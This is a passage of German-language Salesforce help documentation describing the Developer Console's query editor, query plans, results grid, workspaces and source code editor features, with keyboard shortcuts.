

#### [Ausführen einer SOQL-Abfrage oder einer SOSL-Suche](#page-5414-0)

Führen Sie SOQL-Abfragen oder SOSL-Suchen im Bereich "Query Editor" (Abfrage-Editor) der Entwicklerkonsole aus.

#### [Abrufen von Abfrageplänen](#page-5415-0)

Verwenden Sie das Abfrageplantool, um Abfragen über eine große Anzahl von Datensätzen hinweg zu optimieren und zu beschleunigen. Zeigen Sie Abfragepläne für SOQL-Abfragen, SOSL-Suchen, Berichte und Listenansichten an. Wenn für Ihre Organisation benutzerdefinierte Indizes verfügbar sind, verwenden Sie Abfragepläne, um festzulegen, wann ein benutzerdefinierter Index beim Salesforce-Support angefordert werden soll.

#### [Raster "Query Results" \(Abfrageergebnisse\)](#page-5415-1)

<span id="page-5414-0"></span>Im Raster "Query Results" (Abfrageergebnisse) wird jeder Datensatz als Zeile angezeigt. Sie können Datensätze erstellen, aktualisieren und löschen, ohne die Entwicklerkonsole verlassen zu müssen. Bei SOSL-Suchergebnissen mit mehreren Objekten wird jedes Objekt auf einer separaten Registerkarte angezeigt.

#### Ausführen einer SOQL-Abfrage oder einer SOSL-Suche

Führen Sie SOQL-Abfragen oder SOSL-Suchen im Bereich "Query Editor" (Abfrage-Editor) der Entwicklerkonsole aus.

- **1.** Geben Sie eine SOQL-Abfrage oder SOSL-Suche in den Bereich "Query Editor" (Abfrage-Editor) ein.
- **2.** Wenn Sie Tooling-Einheiten anstelle von Dateneinheiten abfragen möchten, wählen Sie **Use Tooling API** (Tooling-API verwenden) aus.
- **3.** Klicken Sie auf **Execute** (Ausführen). Wenn die Abfrage Fehler generiert, werden diese am Ende des Bereichs Query Editor (Abfrage-Editor) angezeigt. Die Ergebnisse werden im Raster "Query Results" (Abfrageergebnisse) in der Arbeitsumgebung der Entwicklerkonsole angezeigt.
- 4. **4. ACHTUNG**: Wenn Sie eine Abfrage erneut ausführen, gehen nicht gespeicherte Änderungen im Raster "Query Results" (Abfrageergebnisse) verloren.

Um eine Abfrage erneut auszuführen, klicken Sie auf **Refresh Grid** (Raster aktualisieren) oder klicken Sie im Bereich "Verlauf" auf die Abfrage und anschließend auf **Ausführen**.

Informationen zur Syntax für Abfragen und Suchen finden Sie in der [Force.com SOQL and SOSL Reference.](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/)

### <span id="page-5415-0"></span>Abrufen von Abfrageplänen

Verwenden Sie das Abfrageplantool, um Abfragen über eine große Anzahl von Datensätzen hinweg zu optimieren und zu beschleunigen. Zeigen Sie Abfragepläne für SOQL-Abfragen, SOSL-Suchen, Berichte und Listenansichten an. Wenn für Ihre Organisation benutzerdefinierte Indizes verfügbar sind, verwenden Sie Abfragepläne, um festzulegen, wann ein benutzerdefinierter Index beim Salesforce-Support angefordert werden soll.

Wenn Sie die Schaltfläche für den Abfrageplan im Abfrage-Editor aktivieren möchten, klicken Sie auf **Help (Hilfe)** > **Preferences (Einstellungen)**, legen Sie **Enable Query Plan** (Abfrageplan aktivieren) auf *true* fest und klicken Sie dann auf **Save** (Speichern).

Um Abfragepläne für SOQL-Abfragen oder SOSL-Suchen abzurufen, geben Sie Ihre Abfrage ein und klicken Sie im Abfrage-Editor auf die Schaltfläche **Query Plan** (Abfrageplan).

Im Fenster "Query Plan" (Abfrageplan) werden alle Abfragevorgänge und die jeweiligen Kosten dafür angezeigt. Im Fenster "Notes" (Notizen) werden alle Notizen angezeigt, die für Ihren Abfrageplan mit dem höchsten Rang verfügbar sind. Dabei handelt es sich um den Abfrageplan, der derzeit verwendet wird.

Wenn Sie Abfragepläne für Berichte oder Listenansichten anzeigen möchten, führen Sie die folgenden Schritte aus.

**1.** Suchen Sie die ID Ihres Berichts oder Ihrer Listenansicht im URL.



- <span id="page-5415-1"></span>**2.** Geben Sie die Berichts- oder Listenansichts-ID im Abfrage-Editor ein und klicken Sie dann auf **Query Plan** (Abfrageplan).
- **3.** Überprüfen Sie den Abfrageplan für Ihren Bericht oder Ihre Listenansicht.

### Raster "Query Results" (Abfrageergebnisse)

Im Raster "Query Results" (Abfrageergebnisse) wird jeder Datensatz als Zeile angezeigt. Sie können Datensätze erstellen, aktualisieren und löschen, ohne die Entwicklerkonsole verlassen zu müssen. Bei SOSL-Suchergebnissen mit mehreren Objekten wird jedes Objekt auf einer separaten Registerkarte angezeigt.

- **•** Wenn Sie einen Datensatz in den Ergebnissen anzeigen möchten, klicken Sie auf die entsprechende Zeile und dann auf **Open Detail Page** (Detailseite öffnen). Wenn Sie den Datensatz bearbeiten möchten, klicken Sie auf **Edit Page** (Seite bearbeiten), um zum Datensatz in Salesforce zu wechseln.
- **•** Klicken Sie zum Erstellen eines Datensatzes auf **Insert Row** (Zeile einfügen). Geben Sie die Informationen ein und klicken Sie auf **Save Rows** (Zeilen speichern).
	- Anmerkung: Um eine Zeile einzufügen, müssen die Abfrageergebnisse alle Pflichtfelder des Objekts enthalten. Die Pflichtfelder müssen einfache Text- oder Zahlenfelder sein. Wenn diese Bedingungen nicht erfüllt sind, wird eine leere Zeile erstellt, die Sie jedoch nicht speichern können. Klicken Sie in diesem Fall auf **Create New** (Neu erstellen), um einen Datensatz in Salesforce zu erstellen.
- **•** Zum Bearbeiten eines Datensatzes im Raster "Query Results" (Abfrageergebnisse) doppelklicken Sie auf die Zeile. Nehmen Sie Ihre Änderungen vor und klicken Sie auf **Save Rows** (Zeilen speichern).
- **•** Wenn Sie einen Datensatz löschen möchten, wählen Sie die entsprechende Zeile aus und klicken Sie auf **Delete Row** (Zeile löschen).

# <span id="page-5416-0"></span>Entwicklerkonsole Befehlszeilenreferenz

Die Entwicklerkonsole enthält eine Befehlszeile für verschiedene nützliche Befehle. Um das Befehlszeilenfenster der Entwicklerkonsole zu öffnen oder zu schließen, drücken Sie **STRG+UMSCHALT+L**.



# <span id="page-5416-1"></span>Arbeitsumgebungen in der Entwicklerkonsole

Eine Arbeitsumgebung ist eine Zusammenstellung von Ressourcen, die durch Registerkarten im Hauptfenster der Entwicklerkonsole dargestellt wird.

Die auf der jeweiligen Registerkarte dargestellte Detailansicht oder der dargestellte Editor wird durch die Art der in der Registerkarte geöffneten Ressource bestimmt. So wird Quellcode beispielsweise im Quellcode-Editor geöffnet, Protokolle werden im "Log Inspector" (Protokollinspektor) geöffnet usw. Sie können jeweils eine Arbeitsumgebung für jede Gruppe von Ressourcen erstellen, die sie zusammen verwenden, um Ihre Arbeit optimal zu strukturieren. So können Sie beispielsweise eine Arbeitsumgebung für Quellcode und eine weitere für Debug-Protokolle erstellen. Auf diese Weise können Sie bei der Code-Erstellung und beim Testen jeweils zwischen den verschiedenen Bereichen wechseln.

Das Menü **Workspace** (Arbeitsumgebung) enthält alle erforderlichen Links:

- **• Switch Workspace** (Arbeitsumgebung wechseln): Hier können Sie in Ihren gespeicherten Arbeitsumgebungen eine Auswahl treffen.
- **• New Workspace** (Neue Arbeitsumgebung): Erstellt eine neue Arbeitsumgebung. Geben Sie einen Namen für die Arbeitsumgebung ein und klicken Sie auf "OK". Öffnen Sie die Ressourcen, die in der Arbeitsumgebung enthalten sein sollen. Die Arbeitsumgebung wird gespeichert, wenn Sie zu einer anderen Arbeitsumgebung wechseln oder die Entwicklerkonsole schließen.
- **• Rename Current Workspace** (Aktuelle Arbeitsumgebung umbenennen): Überschreibt den Namen der aktuellen Arbeitsumgebung mit dem eingegebenen Namen.
- **• Workspace Manager** (Arbeitsumgebungs-Manager): Öffnet ein Popup-Fenster, in dem Sie nach Arbeitsumgebungen suchen, Arbeitsumgebungen öffnen, neue erstellen oder vorhandene löschen können.

In der Arbeitsumgebung der Entwicklerkonsole können die folgenden Ressourcentypen geöffnet werden:

**•** Protokolle werden im [Protokollinspektor](#page-5673-0) geöffnet.

- **•** Prüfpunkte werden im [Prüfpunktinspektor](#page-5670-0) geöffnet.
- **•** Apex-Klassen und -Auslöser sowie Visualforce-Seiten und Komponenten werden im [Quellcode-Editor geöffnet.](#page-5419-0)
- **•** Organisations-Metadaten und andere Ressourcen, bei denen es sich nicht um Code handelt, werden im [Objektinspektor](#page-5423-0) geöffnet.
- **•** Abfrageergebnisse, die auf der [Registerkarte "Query Editor" \(Abfrage-Editor\)](#page-5413-0) aufgeführt sind, werden im bearbeitbaren Raster "Query Results" (Abfrageergebnisse) geöffnet.
- **•** Abgeschlossene Testläufe, die auf der [Registerkarte "Tests"](#page-5716-0) aufgeführt sind, werden in der Testergebnisansicht geöffnet.

Wenn Sie nicht benötigte Bereiche minimieren möchten, verwenden Sie die Schaltflächen  $|\mathbf{x}||\mathbf{a}||\mathbf{w}|\mathbf{a}$ . Bei ausgeblendeten Bereichen können Sie auf einen Bereich klicken, um diesen vorübergehend anzuzeigen und mit diesem zu arbeiten. Wenn Sie den Cursor außerhalb des Bereichs bewegen, wird dieser automatisch ausgeblendet.

Wenn Sie zu einer anderen Arbeitsumgebung wechseln oder die Entwicklerkonsole schließen, wird der Zustand der Registerkarten (und der Bereiche innerhalb der Registerkarten) in der aktuellen Arbeitsumgebung gespeichert. Wenn Sie keine Arbeitsumgebung erstellt haben, wird die Konfiguration als Standardarbeitsumgebung gespeichert.

### Navigieren zwischen Registerkarten

Um nach links und rechts durch Registerkarten im Arbeitsbereich zu blättern, klicken Sie auf die entsprechende Registerkarte oder verwenden Sie die folgenden Tastenkombinationen:

- **•** Links: STRG+Bild-auf
- **•** Rechts: STRG+Bild-ab

### Navigation im Ansichtsverlauf



 $-$ 

- **•** Zurück: STRG+,
- **•** Vorwärts: STRG+.

Durch Klicken auf **(bigger STRG+)** blättern Sie durch die zuvor angezeigten Registerkarten in der Reihenfolge, in der Sie sie angesehen

<span id="page-5417-0"></span>

haben. Die Schaltfläche ist nur aktiviert, wenn Sie Ihren Verlauf anzeigen.

# Apex-, Visualforce- und Lightning-Komponenten

# Arbeiten mit Code

Dieser Abschnitt enthält Informationen zu den Tools und Verfahren, die Sie verwenden können, wenn Sie mithilfe von Code Änderungen an Ihrer Organisation vornehmen.

- **•** [Verwenden des Editors für Visualforce](#page-5418-0)
- **•** [Quellcode-Editor](#page-5419-0)
- **•** [Object Inspector \(Objektinspektor\)](#page-5423-0)
- **•** [Globale Variablen](#page-5424-0)
- **•** [Gültige Werte für die globale Variable](#page-5446-0) \$Action
- **•** [Apex-Code Übersicht](#page-5453-0)
- **•** [Visualforce](#page-5473-0)
- **•** [Was sind E-Mail-Services?](#page-5510-0)
- **•** [Benutzerdefinierte Bezeichnungen](#page-5523-0)

# <span id="page-5418-0"></span>Verwenden des Editors für Visualforce oder Apex

Beim Bearbeiten von Visualforce oder Apex steht im Fußzeilenbereich des Visualforce-Entwicklungsmodus bzw. über das Setup ein Editor mit der folgenden Funktionalität zur Verfügung:

### **Syntaxmarkierung**

Der Editor wendet automatisch Syntaxmarkierungen für Schlüsselwörter sowie alle Funktionen und Operatoren an.

### **Suche ( )**

"Suche" ermöglicht Ihnen, Text in der aktuellen Seite, Klasse oder dem aktuellen Auslöser zu suchen. Geben Sie für die Suche eine Zeichenfolge in das Textfeld Suche ein und klicken Sie auf **Weitersuchen**.

- **•** Soll die gefundene Suchzeichenfolge durch eine andere Zeichenfolge ersetzt werden, geben Sie die neue Zeichenfolge in das Textfeld Ersetzen ein und klicken Sie auf **Ersetzen**, um nur diese Instanz zu ersetzen, oder auf **Alle ersetzen**, um diese Instanz und alle anderen Instanzen der Suchzeichenfolge in der Seite, der Klasse oder dem Auslöser zu ersetzen.
- **•** Wenn der Suchvorgang Groß- und Kleinschreibung unterscheiden soll, aktivieren Sie die Option **Groß-/Kleinschreibung**.
- **•** Wenn Sie einen regulären Ausdruck als Suchzeichenfolge verwenden möchten, aktivieren Sie die Option **Reguläre Ausdrücke**. Die regulären Ausdrücke richten sich nach den JavaScript-Regeln für reguläre Ausdrücke. Ein Suchvorgang mit mehreren regulären Ausdrücken kann Zeichenfolgen finden, die mehrere Zeilen umfassen.

Wenn Sie den Ersetzungsvorgang mit einer von einem regulären Ausdruck gefundenen Zeichenfolge verwenden, kann der Ersetzungsvorgang auch Gruppenvariablen regulärer Ausdrücke (\$1, \$2 usw.) aus der gefundenen Zeichenfolge einbinden. Soll beispielsweise ein <h1>-Tag durch ein <h2>-Tag ersetzt werden und sollen dabei alle Attribute des ursprünglichen <h1> intakt bleiben, suchen Sie nach  $\langle$ h1(\s+)( $\cdot$ \*) > und ersetzen Sie es durch  $\langle$ h2\$1\$2>.

#### **Gehe zu Zeile (→)**

Mithilfe dieser Schaltfläche können Sie eine angegebene Zeilennummer hervorheben. Wenn die Zeile gerade nicht sichtbar ist, führt der Editor einen Bildlauf zu dieser Zeile durch.

### **Rückgängig machen ( ) und Wiederholen ( )**

Verwenden Sie "Rückgängig machen", um eine Bearbeitungsaktion zu widerrufen, und "Wiederholen", um eine zuvor rückgängig gemachte Aktion erneut auszuführen.

### **Schriftgrad**

Wählen Sie einen Schriftgrad aus der Dropdownliste, um die Größe der Zeichen zu steuern, die im Editor angezeigt werden.

#### **Zeilen- und Spaltenposition**

Die Zeilen- und Spaltenposition des Cursors wird in der Statusleiste am unteren Rand des Editors angezeigt. Sie kann mit "Gehe zu

Zeile" ( $\rightarrow$ ) kombiniert werden, um rasch durch den Editor zu navigieren.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Apex ist verfügbar in: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Visualforce ist verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

So bearbeiten Sie Visualforce-Markup:

**•** "Anwendung anpassen"

Bearbeiten von benutzerdefinierten Visualforce-Steuerfeldern oder Apex

**•** "Autor-Apex"

#### **Zeilen- und Zeichenanzahl**

Die Gesamtanzahl an Zeilen und Zeichen wird in der Statusleiste am unteren Rand des Editors angezeigt.

Der Editor unterstützt die folgenden Tastenkürzel:

#### *Tab*

Fügt ein Tabulatorzeichen am Cursor ein.

#### *Umschalttaste+Tab*

Entfernt ein Tabulatorzeichen.

### *Strg+f*

Öffnet das Suchdialogfeld oder sucht das nächste Auftreten der aktuellen Suchzeichenfolge.

### *Strg+r*

Öffnet das Suchdialogfeld oder ersetzt das nächste Auftreten der aktuellen Suchzeichenfolge durch die angegebene Ersetzungszeichenfolge.

### *Strg+g*

Öffnet das Dialogfeld "Gehe zu Zeile".

*STRG+s*

Zum schnellen Speichern.

# *Strg+z*

Macht die vorherige Bearbeitungsaktion rückgängig.

### *Strg+y*

Stellt die letzte Bearbeitungsaktion, die rückgängig gemacht wurde, wieder her.

<span id="page-5419-0"></span>SIEHE AUCH: [Apex-Code – Übersicht](#page-5453-0)

[Visualforce](#page-5473-0)

# Quellcode-Editor

Die Entwicklerkonsole beinhaltet einen Quellcode-Editor mit einer Reihe von Funktionen zum Bearbeiten von Apex- und Visualforce-Code.

Alle Code-Dateien, einschließlich Apex-Klassen und -Auslöser, sowie Visualforce-Seiten und Komponenten werden im Quellcode-Editor in der Arbeitsumgebung der Entwicklerkonsole geöffnet.



Durch die Syntaxmarkierung im Quellcode-Editor werden Kommentare, Zahlen, Zeichenfolgen, [reservierte Schlüsselwörter,](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_reserved_words.htm) [primitive](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/langCon_apex_primitives.htm) [Datentypen](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/langCon_apex_primitives.htm), Variablendeklarationen und Referenzen hervorgehoben. Drücken Sie STRG+F, um die Codesuche aufzurufen.

Nachdem Implementieren von Tests können Sie die Codeabdeckung Zeile für Zeile im Quellcode-Editor anzeigen. Weitere Informationen finden Sie unter [Überprüfen der Testabdeckung.](#page-5717-0) Im Quellcode-Editor haben Sie zudem die Möglichkeit der Fehlerbehebung, ohne Ihren Code aktualisieren zu müssen. Weitere Informationen finden Sie unter [Festlegen von Prüfpunkten in Apex-Code.](#page-5669-0)

Drücken Sie F11, um zwischen dem Quellcode-Editor und einem Vollbildschirm-Editor (sofern verfügbar) umzuschalten.

### Festlegen der Einstellungen für den Quellcode-Editor

Sie können die Schriftgröße und das Anzeigethema für den Quellcode-Editor festlegen. Klicken Sie auf **Help** > **Preferences** (Hilfe > Einstellungen). Daraufhin wird das Dialogfeld "Preferences" (Einstellungen) geöffnet.



Wählen Sie ein Editor-Thema aus, um eine Vorschau davon anzuzeigen.

Das Fenster "Preferences" (Einstellungen) enthält zusätzliche Konfigurationsoptionen, die jeweils von Ihren Berechtigungen und Ihrer Implementierung abhängig sind. Dazu zählen das [Aktivieren der Code-Vervollständigung](#page-5421-0) auf Seite 5416 und das [Verhindern des Landens](#page-5672-0) [von Protokollen auf der Registerkarte "Logs" \(Protokolle\)](#page-5672-0) auf Seite 5667.

Klicken Sie auf **Save** (Speichern), um Ihre Einstellungen zu speichern und das Fenster zu schließen.

### Navigieren zu Methoden-und Variablendeklarationen

Sie können direkt zu einer Methoden- oder Variablendeklaration navigieren und müssen nicht einen Bildlauf oder eine Suche durchführen, um sie zu finden.

- **1.** Bewegen Sie den Mauszeiger über den Namen einer Methode bzw. Variablen. Wenn der Name der Methode oder Variablen unterstrichen ist, können Sie zur zugehörigen Deklaration navigieren.
- **2.** Klicken Sie auf einen unterstrichenen Methoden- oder Variablennamen.
- **3.** Drücken Sie die Tastenkombination STRG+ALT+N oder klicken Sie auf **Go to** (Wechseln zu), um den Cursor zu der Deklaration zu bewegen. Wenn sich die Deklaration in einer anderen Datei befindet, wird die Datei in einer neuen Registerkarte geöffnet.

### Verwenden der Funktion "Suchen und Ersetzen"

Mit den folgenden Tastenkombination können Sie Suchen- und Ersetzen-Vorgänge im Text der aktuellen Ansicht durchführen.



<span id="page-5421-0"></span>Um Dateien zu durchsuchen, die in der aktuellen Ansicht nicht geöffnet sind, klicken Sie auf **File** > **Search in Files** (Datei > In Dateien suchen) oder drücken Sie STRG+UMSCHALT+H.

### Verwenden der Code-Vervollständigung

Im Quellcode-Editor werden während des Schreibens von Code Vorschläge für die automatische Vervollständigung angezeigt.

Auf Visualforce-Seiten und in Komponenten wird die automatische Vervollständigung bei der Eingabe automatisch angezeigt.

In Apex-Klassen und -Auslösern drücken Sie STRG+LEERTASTE, um eine Liste der Vervollständigungsvorschläge anzuzeigen. Vervollständigungsvorschläge werden für Apex-Systemobjekte und -Methoden, benutzerdefinierte Objekte und Methoden sowie für sObjects und Felder bereitgestellt. Wenn Sie die automatische Vervollständigung in Apex für die Eingabe eines Punktes aktivieren möchten, klicken Sie auf **Hilfe** > **Einstellungen** und setzen Sie den Wert für **Enable Apex Auto-complete** (Automatische Vervollständigung in Apex aktivieren) auf true (wahr).



Fahren Sie mit der Eingabe fort, um die Vorschläge zu filtern, drücken Sie die Eingabetaste, um den obersten Eintrag auszuwählen, oder verwenden Sie die Pfeiltasten bzw. die Maus, um einen anderen Eintrag auszuwählen.

